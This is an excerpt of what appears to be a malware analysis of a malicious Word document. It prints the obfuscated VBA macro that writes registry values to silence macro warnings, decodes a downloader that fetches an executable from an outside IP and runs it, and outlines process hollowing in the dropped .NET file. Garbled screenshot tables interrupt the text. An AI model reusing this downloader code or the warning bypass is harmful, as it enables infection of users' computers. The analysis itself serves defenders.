

Figure 1. When the malicious Word document is opened

### **What the VBA code does**

Once you click the "Enable Content" button, the malicious VBA Macro is executed covertly in the background. The code first writes some key values into the device's system registry to avoid the Macro security warning when opening Word documents with risky content the next time.

Here are the key values it writes into system registry:

*HKCU\Software\Microsoft\Office\{word version}\Word\Security\,AccessVBOM, dword, 1* HKCU\Software\Microsoft\Office\{word version}\Word\Security\, VBAWarning, dword, 1|                                                                               | :MQ Q + H & Q L& A り (* ) = M M X & 2 + X Q Ln78, Col25                                                                                                                                                                                                                                                                                                                                                                                                                      |
|-------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| roject - Project<br>×                                                         | (General)<br>ONyGcwEZsSWwImxVlbKdJVhKnle<br>$\mathbf{r}$                                                                                                                                                                                                                                                                                                                                                                                                                     |
| $\mathbb{E}$<br>Registry Editor                                               | $\begin{array}{c c c c c c} \hline \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{C}} & \multicolumn{3}{c }{\mathbf{X}} \end{array}$                                                                                                                                                                                                                                                                                                                          |
| $\frac{1}{\sqrt{2}}$<br>File Edit View Favorites                              | Help                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
|                                                                               | Place MRU<br>A<br><b>Tyne</b><br>Name<br>Data<br>Resiliency<br><b>N<sub>T</sub></b> Default)<br>REG_SZ<br>(value not see).<br>Security<br><b>Mo</b> AccessVBOM<br>REG_DWORD<br>0x00000001 (1)<br><b>Trusted Documents</b><br><b><i><u>No</u></i></b> VBAWarnings<br>REG DWORD<br>0x00000001 (1)<br>Trusted Locations<br>StatusBar<br>m.<br>$\overline{a}$<br>$\overline{\phantom{a}}$<br>AARLEELE<br>Computer\HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Security |
| m.<br>$\vert x \vert$<br>roperties - ThisDocument                             | \Word\Security\<br>Ιf<br>HKEY CURRENT USER\Software\Microsoft\Office\                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>ThisDocumen</b> Document<br>$\mathbf{v}$                                   | vJpdVELxUaibRseLPpP = fKdnGptifNieKIP<br>$\left  \cdot \right $<br>on                                                                                                                                                                                                                                                                                                                                                                                                        |
| Alphabetic   Categorized  <br>(Name)<br>ThisDocument A<br>AutoFormatOve False | b ONyGcwEZsSWwImxVlbKdJVhKnle()<br>VckAsCAdcWb As String<br>deefvxfWUNvdk                                                                                                                                                                                                                                                                                                                                                                                                    |

Figure 2. Writing two key values into the system registry

Once that task is completed, it re-opens this Word document in a new Word program instance and exits. The Macro is executed again, but this time it follows a different code branch. The main purpose of the Macro executed in the new Word program instance is to dynamically extract a new VBA function (*ljRIpdKkSmQPMbnLdh*) and get it called.

Let's take a look at this function:```
Sub ljRIpdKkSmQPMbnLdh()
    Dim dmvAQJch As String
    Dim JWyaIoTHtZaFG As String
    Dim TrbaApjsFydVkOGwjnzkpOB As String
    dmvAQJch = CreateObject(ThisDocument.bQYHDG("66627281787F833D6277747B7B",
15)).ExpandEnvironmentStrings(ThisDocument.bQYHDG("3463747C7F34", 15))
    JWyaIoTHtZaFG = ThisDocument.bQYHDG("6B", 15)
    TrbaApjsFydVkOGwjnzkpOB = ThisDocument.bQYHDG("797085823D748774", 15)
    dmvAQJch = dmvAQJch + JWyaIoTHtZaFG + TrbaApjsFydVkOGwjnzkpOB
    Dim cllbWRRTqqWoZebEpYdGmnPBLAx As String
    cllbWRRTqqWoZebEpYdGmnPBLAx =
ThisDocument.bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D7487
15)
    Dim OhYBGFWMcPWNnpvvuTeitVAK As Object
    Set OhYBGFWMcPWNnpvvuTeitVAK =
CreateObject(ThisDocument.bQYHDG("5C7872817E827E75833D675C5B5763635F", 15))
    OhYBGFWMcPWNnpvvuTeitVAK.Open ThisDocument.bQYHDG("565463", 15),
cllbWRRTqqWoZebEpYdGmnPBLAx, False
    OhYBGFWMcPWNnpvvuTeitVAK.send
    If OhYBGFWMcPWNnpvvuTeitVAK.Status = 200 Then
        Dim BIPvJqwtceisuIuipCzbpsWRuhRwp As Object
        Set BIPvJqwtceisuIuipCzbpsWRuhRwp =
CreateObject(ThisDocument.bQYHDG("50535E53513D62838174707C", 15))
        BIPvJqwtceisuIuipCzbpsWRuhRwp.Open
        BIPvJqwtceisuIuipCzbpsWRuhRwp.Type = 1
        BIPvJqwtceisuIuipCzbpsWRuhRwp.Write
OhYBGFWMcPWNnpvvuTeitVAK.responseBody
```
*BIPvJqwtceisuIuipCzbpsWRuhRwp.SaveToFile dmvAQJch, 2*```
BIPvJqwtceisuIuipCzbpsWRuhRwp.Close
   End If
   If Len(Dir(dmvAQJch)) <> 0 Then
        Dim TGoCeWgrszAukk
        TGoCeWgrszAukk = Shell(dmvAQJch, 0)
    End If
End Sub
```
All key words in this function are encoded. Here they are after decoding:

```
bQYHDG("66627281787F833D6277747B7B", 15) => "WScript.Shell"
bQYHDG("3463747C7F34", 15) => "%Temp%"
bQYHDG("797085823D748774", 15) => "javs.exe"
bQYHDG("7783837F493E3E43443D46463D42443D4142483E403E837E7370883D748774", 15) =>
"hxxp://45.77.35.239/1/today.exe"
bQYHDG("5C7872817E827E75833D675C5B5763635F", 15) => "Microsoft.XMLHTTP"
bQYHDG("565463", 15) => "Get"
```
As you may have realized from the highlighted keywords, this malware is designed to download an executable file and run it by calling the "Shell" function. Indeed, it downloads the file "today.exe" to "%Temp%\javs.exe", and runs it.

### **The downloaded exe file**| Javs.exe Properties |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|---------------------|---------------------------------------|----|----------------------|--------------------------------------------------------------------|------------------|--------------|------------------------------------------------------------------------|----------|----------------|----------------------------|
| General             | Details Pro<br>Compatibility Security |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     | javs.exe                              |    |                      | :r.0.0.4.6 by A.S.L - 977+57 sign 2017.01.08                       |                  |              |                                                                        |          | $\mathbb{R}^n$ | $\times$                   |
|                     |                                       |    | javs.exe             | ivs.exe                                                            |                  |              |                                                                        | ЭΞ       |                | ÷                          |
| Type of file:       | Application (.exe)                    |    | .                    | 0003607E                                                           | loo l<br>$\prec$ | EP Section : | .text                                                                  | 扂        |                | ۵Ü                         |
| Description:        | Wra                                   | Re |                      | File Offset: 0003507E                                              |                  |              | First Bytes: FF.25.00.20.40                                            | ❸        |                | Plug                       |
|                     |                                       |    | Linker Info: $ 8.00$ |                                                                    |                  |              | SubSystem: Windows GUI                                                 | PE.      |                | ☎                          |
| Location:           | halysis P                             |    | File Size:           | 0006E000h                                                          | N<br>$\prec$     | Overlay:     | NO 00000000                                                            |          |                | Q                          |
| Size:               | 440 KB (450,560 bytes)                |    |                      | Image is 32bit executable-                                         |                  |              | $\sqrt{1000}$ : 49 / 0 % 2017                                          |          |                | $\boldsymbol{\mathcal{X}}$ |
|                     | Size on disk: 440 KB (450,560 bytes)  |    |                      |                                                                    |                  |              | Microsoft Visual C# / Basic.NET / MS Visual Basic 2005 [ODCus/Crypted] |          |                |                            |
|                     |                                       | W  |                      | Lamer Infot Help Hint - Unpack info                                |                  |              |                                                                        | Scan / t |                | <b>Rip</b>                 |
| Attributes:         | Read-only<br>$\vee$ Hidden            |    |                      | -> Explore, browse, and analyze .NET assemblies with MET Reflector |                  |              |                                                                        | ₿<br>◉   |                | ≥≻                         |
|                     |                                       |    | . . <u>.</u> .       |                                                                    |                  |              |                                                                        |          |                |                            |
|                     |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     |                                       |    |                      |                                                                    |                  |              |                                                                        |          |                |                            |
|                     | <b>OK</b><br>Cancel                   |    | Apply                |                                                                    |                  |              |                                                                        |          |                |                            |

Figure 3. Detailed information of the downloaded javs.exe file

From the analysis result of the PE analysis tool in Figure 3, we know that the downloaded "javs.exe" was built with .Net Framework. Looking at its icon, it is easy to assume that this is a pdf related file. But it's not. This is simply a deception used to confuse the victim.

Once executed, it starts another process by calling the function CreateProcessA with the CREATE\_SUSPENDED flag. This procedure could allow the memory of the second process to be modified by calling the function WriteProcessMemory. Finally, the process is restored to run by calling the functions SetThreadContext and ResumeThread.

Figure 4, below, shows how CreateProcessA is called.| Paused                                   | $\mathbf{a}$ $\mathbf{a}$                                                      | EM | 뒤세  |              | 图明画      | F                                                                       | $\boxed{\text{E}[\text{E} \text{M} \text{T} \text{W} \text{H}]\text{C} \text{T} \text{K} \text{B} \text{R} }$ |                      | $\sqrt{s}$                                                                  | 日間の                                           |                                                          |                                                                  |              |
|------------------------------------------|--------------------------------------------------------------------------------|----|-----|--------------|----------|-------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------|----------------------|-----------------------------------------------------------------------------|-----------------------------------------------|----------------------------------------------------------|------------------------------------------------------------------|--------------|
| 760D2082                                 | 8BFF                                                                           |    | mov |              | edi. edi |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | ARegisters (FPU)                                                 |              |
| 760D2084                                 | 55                                                                             |    |     | push         | ebp      |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EAX 00000080                                                     |              |
| 760D2085                                 | 8BEC                                                                           |    |     | <b>MOV</b>   | ebp. esp |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | ECX 63E2CE24 mscorwks. 63E2CE2                                   |              |
| 760D2087                                 | 6A 00                                                                          |    |     | push         | 0.       |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EDX 01E8D2BE                                                     |              |
| 760D2089<br>760D208C                     | FF75 2C<br>FF75 28                                                             |    |     | push<br>push |          | dword ptr [ebp+2C]<br>dword ptr [ebp+28]                                |                                                                                                               |                      |                                                                             |                                               |                                                          | EBX 004B42F0                                                     |              |
| edi=002CED74                             |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | ESP 002CE604                                                     |              |
|                                          |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EBP 002CE958<br>ESI 002CE998                                     |              |
|                                          |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          | EDI 002CED74                                                     |              |
|                                          |                                                                                |    |     |              |          |                                                                         |                                                                                                               |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          |                                                                                |    |     |              |          | 01198000 00 00 00 00 00 00 00 00 00 00 0 00 00 2CESFC                   | 002CE94C                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          |                                                                                |    |     |              |          | 01198010 03 00 00 00 28 00 00 80 0E 0 002CE600                          | 002CE950                                                                                                      |                      |                                                                             |                                               |                                                          |                                                                  |              |
|                                          | 01198020 10 00 00 00 00 00 00 80 00 0                                          |    |     |              |          | 002CE604                                                                |                                                                                                               |                      |                                                                             |                                               | 63C31D19 rCALL to CreateProcessA from mscorwks. 63C31D16 |                                                                  |              |
|                                          | 01198030 00 00 00 00 00 00 00 0E 00 02 0                                       |    |     |              |          | 002CE608                                                                |                                                                                                               |                      |                                                                             |                                               |                                                          | 002CE840  ModuleFileName = "C:\Users bpData\Local\Temp\javs.exe" |              |
